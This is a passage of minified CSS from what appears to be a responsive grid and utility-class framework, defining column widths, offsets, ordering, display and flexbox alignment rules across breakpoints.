20px)}.grid.grid_no-gutters>.col.col_sm-3-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_sm-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_sm-4-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_sm-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_sm-5-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_sm-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_sm-6-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_sm-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_sm-7-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_sm-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_sm-8-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_sm-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_sm-9-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_sm-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_sm-10-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_sm-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_sm-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_md{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_md,.col.col_md.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md{width:auto}.col.col_md-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_md-1-of-10,.grid:not(.grid_no-gutters)>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_md-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_md-2-of-10,.grid:not(.grid_no-gutters)>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_md-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_md-3-of-10,.grid:not(.grid_no-gutters)>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_md-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_md-4-of-10,.grid:not(.grid_no-gutters)>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_md-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-5-of-10,.grid:not(.grid_no-gutters)>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_md-6-of-10,.grid:not(.grid_no-gutters)>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_md-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_md-7-of-10,.grid:not(.grid_no-gutters)>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_md-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_md-8-of-10,.grid:not(.grid_no-gutters)>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_md-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_md-9-of-10,.grid:not(.grid_no-gutters)>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_md-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-10-of-10,.grid:not(.grid_no-gutters)>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_md-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_lg{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_lg,.col.col_lg.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg{width:auto}.col.col_lg-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_lg-1-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_lg-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_lg-2-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_lg-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_lg-3-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_lg-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_lg-4-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_lg-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_lg-5-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_lg-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_lg-6-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_lg-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_lg-7-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_lg-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_lg-8-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_lg-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_lg-9-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_lg-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_lg-10-of-10,.grid:not(.grid_no-gutters)>.col.col_lg-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_lg-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_xl-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_xl-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_xl-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_xl-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_xl-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_xl-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_xl-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_xl-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_xl-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xl-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xl-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_xl-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_xl-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_xl-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_xl-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_xl-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_xl-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_xl-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_xl-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xl-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_xl{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xl,.col.col_xl.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl{width:auto}.col.col_xl-offset-0-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-0-of-10{margin-left:calc(0%)!important}.col.col_xl-offset-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-1-of-10{margin-left:calc(10%)!important}.col.col_xl-offset-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-2-of-10{margin-left:calc(20%)!important}.col.col_xl-offset-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-3-of-10{margin-left:calc(30%)!important}.col.col_xl-offset-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-4-of-10{margin-left:calc(40%)!important}.col.col_xl-offset-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-5-of-10{margin-left:calc(50%)!important}.col.col_xl-offset-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-6-of-10{margin-left:calc(60%)!important}.col.col_xl-offset-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-7-of-10{margin-left:calc(70%)!important}.col.col_xl-offset-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-8-of-10{margin-left:calc(80%)!important}.col.col_xl-offset-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-9-of-10{margin-left:calc(90%)!important}.col.col_xl-offset-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-10-of-10{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-10-of-10{margin-left:calc(100%)!important}.col.col_xl-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.col.col_xl-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.col.col_xl-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.col.col_xl-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.col.col_xl-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.col.col_xl-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.col.col_xl-order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.col.col_xl-order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.col.col_xl-order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.col.col_xl-order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.col.col_xl-order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.col.col_xl-order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.col.col_xl-order-13{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.col.col_xl-order-14{-webkit-box-ordinal-group:15;-ms-flex-order:14;order:14}.col.col_xl-order-15{-webkit-box-ordinal-group:16;-ms-flex-order:15;order:15}.col.col_xl-order-16{-webkit-box-ordinal-group:17;-ms-flex-order:16;order:16}}._align-baseline{vertical-align:baseline!important}._align-top{vertical-align:top!important}._align-middle{vertical-align:middle!important}._align-bottom{vertical-align:bottom!important}._align-text-bottom{vertical-align:text-bottom!important}._align-text-top{vertical-align:text-top!important}._bg-primary{background-color:#00f!important}._bg-black{background-color:#000!important}._bg-black-transparent{background-color:rgba(0,0,0,.5)!important}._bg-white{background-color:#fff!important}._bg-white-transparent{background-color:rgba(255,255,255,.5)!important}._bg-transparent{background-color:transparent!important}._bg-main{background-color:#ee8839!important}._circle{border-radius:50%}._rounded{border-radius:.25rem}._rounded-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}._rounded-right{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}._rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}._rounded-left{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}._border-primary{border-color:#00f}._border-black{border-color:#000}._border-black-transparent{border-color:rgba(0,0,0,.5)}._border-white{border-color:#fff}._border-white-transparent{border-color:rgba(255,255,255,.5)}._border-transparent{border-color:transparent}._border-main{border-color:#ee8839}._clearfix{display:block}._clearfix::after,._clearfix::before{display:table;content:"";clear:both}._clearfix>.col{float:left}._none{display:none!important}._inline{display:inline!important}._inline-block{display:inline-block!important}._block{display:block!important}._table{display:table!important}._table-cell{display:table-cell!important}._flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:480px){._xs-none{display:none!important}._xs-inline{display:inline!important}._xs-inline-block{display:inline-block!important}._xs-block{display:block!important}._xs-table{display:table!important}._xs-table-cell{display:table-cell!important}._xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xs-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){._sm-none{display:none!important}._sm-inline{display:inline!important}._sm-inline-block{display:inline-block!important}._sm-block{display:block!important}._sm-table{display:table!important}._sm-table-cell{display:table-cell!important}._sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){._md-none{display:none!important}._md-inline{display:inline!important}._md-inline-block{display:inline-block!important}._md-block{display:block!important}._md-table{display:table!important}._md-table-cell{display:table-cell!important}._md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1300px){._lg-none{display:none!important}._lg-inline{display:inline!important}._lg-inline-block{display:inline-block!important}._lg-block{display:block!important}._lg-table{display:table!important}._lg-table-cell{display:table-cell!important}._lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1600px){._xl-none{display:none!important}._xl-inline{display:inline!important}._xl-inline-block{display:inline-block!important}._xl-block{display:block!important}._xl-table{display:table!important}._xl-table-cell{display:table-cell!important}._xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}._flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}._flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:480px){._xs-flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xs-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xs-flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xs-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xs-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xs-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xs-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._xs-flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xs-flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xs-flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xs-flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xs-flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xs-flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}._xs-flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._xs-flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._xs-flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._xs-flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._xs-flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._xs-flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xs-flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xs-flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xs-flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xs-flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xs-flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._xs-flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xs-flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xs-flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xs-flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._xs-flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){._sm-flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._sm-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._sm-flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._sm-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._sm-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._sm-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._sm-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._sm-flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._sm-flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._sm-flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._sm-flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._sm-flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._sm-flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-star